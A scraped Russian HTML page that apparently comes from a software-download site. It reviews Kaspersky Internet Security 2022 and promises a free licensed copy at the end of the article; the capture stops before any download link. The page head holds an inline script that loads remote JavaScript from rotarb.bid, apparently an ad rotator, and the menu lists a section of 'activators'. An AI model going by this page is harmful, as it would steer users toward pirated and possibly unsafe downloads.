

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://win-apps.ru/kaspersky-internet-security/
body_size: 22637
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  
  <link rel="shortcut icon" href="/wp-content/uploads/2018/05/favicon.ico" type="image/x-icon">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="/wp-content/uploads/2018/05/favicon.ico" rel="icon" type="image/x-icon">
  <title>Kaspersky Internet Security 2022 скачать</title>
  <meta name="description" content="Обезопасьте свой компьютер, скачав по прямой ссылке Kaspersky Internet Security 2018 2022 года.">
  <link rel="canonical" href="/kaspersky-internet-security/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Kaspersky Internet Security 2022 скачать">
  <meta property="og:description" content="Обезопасьте свой компьютер, скачав по прямой ссылке Kaspersky Internet Security 2018 2022 года.">
  <meta property="og:url" content="https://win-apps.ru/kaspersky-internet-security/">
  <meta property="og:site_name" content="Полные версии программ">
  <meta property="article:published_time" content="2018-07-29T12:05:48+00:00">
  <meta property="article:modified_time" content="2022-03-21T13:40:39+00:00">
  <meta property="og:image" content="https://win-apps.ru/wp-content/uploads/2018/06/programmnyy-interfeys-121.png">
  <meta property="og:image:width" content="772">
  <meta property="og:image:height" content="575">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Админ">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel="stylesheet" id="bwpt-sc-genericons-style-css" href="/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.0" type="text/css" media="all">
  <link rel="stylesheet" id="bwpt-sc-main-style-css" href="/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.0" type="text/css" media="all">
  <link rel="stylesheet" id="kk-star-ratings-css" href="/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.1" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/blogpost2/style.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.1" id="responsive-lightbox-prettyphoto-js"></script>
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.3" id="underscore-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="responsive-lightbox-js-extra">
  /* <![CDATA[ */
  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"ajaxComplete","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/win-apps.ru\/wp-admin\/admin-ajax.php","nonce":"ad66159d18","preview":"false","postId":"3839","scriptExtension":""};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1" id="responsive-lightbox-js"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript">
  rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'1ftnk'};token=localStorage.getItem('1ftnk')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
  rsdfhse.setAttribute('src','//rotarb.bid/1ftnk.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
  localStorage.setItem('1ftnk', token);
  </script>
  <style>
  .logo h1.site-title,  .logo span.site-title {background-image: url('/wp-content/uploads/2018/05/logo-2.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}        body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:55px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }  .social-bar ul li a:hover{background:red}     .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }   .main-col{ width:71%; float:left;   margin-right: 3%;  position: relative}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;   background-attachment: fixed;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://win-apps.ru/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        .kk-star-ratings.bottom-left.lft {
    float: none;
    display: block;
    margin: 0 auto;
  }

  .the_content_wrapper ul li {
    margin-bottom: 5px;
    background: url(http://geek-nose.com/wp-content/themes/rehub/shortcodes/images/arrow_16.png) no-repeat scroll left center transparent;
    list-style-type: none;
    margin: 0 0 5px;
    padding: 1px 0 0 25px;
  }
  div.button-center {
        padding-top: 20px;
  }

  a.buttons.center {
        background: #2196f3;
  }

  a.buttons.center:hover {
        background: #035aa0;
        animation: myfirst 5s;
  }



  .blockquote {
        font-weight: normal;
    font-size: 16px;
    padding: 4px 12px 1px;
    position: relative;
    margin-top: 20px;
    color: #ffffff;
    background: #3399cc;
    line-height: 24px;
    margin-bottom: 20px;
  }
  a.buttonns {
  padding: 3px 14px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.701961) 0px 5px 12px;
   -webkit-transform-origin: 50% 1px;
   -webkit-transition: all 0.15s ease-in-out;
  background:  #6db4ff;
  border-color: rgba(255, 255, 255, 0.027451) #FF8C39 rgba(255, 255, 255, 0.027451) rgba(255, 255, 255, 0.027451);
   border-style: solid;
  border-width: 1px 4px 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.701961) 0px 5px 12px;
  color: #fff;
  display:block;
  font-family: Open Sans, Sans-serif;
  border-radius: 5px;
   font-size: 13px;
  letter-spacing: 4px;
  text-shadow: rgb(0, 0, 0) 0px 1px 1px;
  line-height: 30px;
  position: relative;
  margin: 20px auto;
  text-align: center;
  text-decoration:none;
  }
  a.buttonns:hover {
  cursor: pointer;
  opacity: 0.9;
  border-width: 1px 7px 1px 1px;
  }
  a.buttonns:active {
  -webkit-box-shadow:inset rgba(0, 0, 0, 0.701961) 0px 7px 12px,rgba(0, 0, 0, 0.701961) 0px 2px 12px  ;
  text-shadow: rgb(0, 0, 0) 0px -2px 1px;
  margin-top: 1px;
  }








  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://win-apps.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-3839 single-format-standard">
  <div class="wrap">
    <div class="header">
      <div id="mob">
        <a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a>
      </div>
      <div class="logo imglogo">
        <a href="/"><span class="site-title">Полные версии программ</span></a>
      </div>
      <div class="clear"></div>
      <div id="menu" class="menunav">
        <ul id="menu-kak" class="top-menu">
          <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
            <a href="/videoredaktory/">Работа с видео</a>
          </li>
          <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-229">
            <a href="/antivirusy/">Антивирусы</a>
          </li>
          <li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249">
            <a href="/grafika/">Графика</a>
          </li>
          <li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1136">
            <a href="/antivirusy/">Антивирусы</a>
          </li>
          <li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137">
            <a href="/zapis-ekrana/">Запись экрана</a>
          </li>
          <li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138">
            <a href="/aktivatory/">Активаторы</a>
          </li>
          <li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
            <a href="/faylovaya-sistema/">Файловая система</a>
          </li>
          <li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
            <a href="/blog">Полезно</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="clear"></div>
<a id="showHere"></a>
    <div class="rep-container">
      <div class="main-col">
        <div id="post-3839" class="entry post-3839 post type-post status-publish format-standard has-post-thumbnail hentry category-antivirusy">
          <div class="tech-info">
            <i class="fa fa-star-o" aria-hidden="true"></i>   <a href="/antivirusy/" rel="category tag">Антивирусы</a>      <i class="fa fa-clock-o" aria-hidden="true"></i> <i class="fa fa-eye" aria-hidden="true"></i>  8422       <i class="fa fa-commenting-o" aria-hidden="true"></i>   <a href="/kaspersky-internet-security/#respond">0</a>
          </div>
          <h1 class="post-title">Kaspersky Internet Security 2022</h1>
          <div class="entry-content">
            <div class="flat_pm_start"></div>
            <p><a href="/wp-content/uploads/2018/06/programmnyy-interfeys-121.png" data-rel="lightbox-gallery-0" data-rl_title="Программный интерфейс" data-rl_caption="" title="Программный интерфейс"></a></p>
            <p>Kaspersky Internet Security – отличное решение для защиты вашего ПК от вирусного программного обеспечения, сетевых атак, рекламы и спама. Это один из самых надежных и проверенных антивирусов в мире. В самом низу статьи вы сможете бесплатно скачать приложение с лицензией на 2022 год, а пока давайте рассмотрим его подробнее.</p>
            <p><span id="more-3839"></span></p>
            <h2>Возможности</h2>
            <p>К основным возможностям Kaspersky Internet Security можно отнести следующее:</p>
            <ul>
              <li>Обнаружение и удаление любого вирусного ПО.</li>
              <li>Фоновое слежение за деятельностью имеющегося на ПК программного обеспечения с целью обнаружения вредоносного кода или подозрительной активности.</li>
              <li>Проверка загружаемых веб-страниц в режиме реального времени.</li>
              <li>Блокировка скачивания вредоносных файлов из сети.</li>
              <li>Антифишинг и защита от любых сетевых атак.</li>
              <li>Наличие модуля антибаннера.</li>
              <li>Соблюдение возрастных ограничений при помощи функции родительского контроля.</li>
              <li>Резервное копирование важнейших системных файлов и откат к первоначальному состоянию в случае сбоя.</li>
            </ul>
            <p>Естественно, показать все возможности программы в рамках такой небольшой статьи у нас не получится, но основные моменты мы все же привели.</p>
            <p><a href="/wp-content/uploads/2018/06/polnaya-proverka.png" data-rel="lightbox-gallery-0" data-rl_title="Полная проверка" data-rl_caption="" title="Полная проверка"></a></p>
            <h2>Плюсы и минусы</h2>
            <p>У любого Windows-приложения есть свои характерные положительные и отрицательные особенности. Не обошлось без них и в случае с Kaspersky Internet Security.</p>
            <p>Достоинства:</p>
            <ul>
              <li>Высочайшая степень защиты от любых типов угроз.</li>
              <li>Отличное быстродействие.</li>
              <li>Обеспечение безопасности по всем возможным направлениям, включая обнаружение угроз на жестком диске и предотвращение проникновения вредоносного кода из сети.</li>
              <li>Собственная система защиты при использовании интернет-банкинга.</li>
              <li>Поддержка установки на любые версии Microsoft Windows.</li>
              <li>Удобный и функциональный режим родительского контроля.</li>
            </ul>
            <p>Недостатки:</p>
            <ul>
              <li>Довольно высокая стоимость подписки (для наших читателей в конце статьи представлена полная версия 2022 бесплатно).</li>
              <li>Высокие системные требования, особенно сильно антивирус «кушает» оперативную память.</li>
              <li>Высокая нагрузка на дисковую подсистему ПК при сканировании ОС.</li>
            </ul>
            <p><a href="/wp-content/uploads/2018/06/platezhi.png" data-rel="lightbox-gallery-0" data-rl_title="Платежи" data-rl_caption="" title="Платежи"></a></p>
            <h2>Как пользоваться</h2>
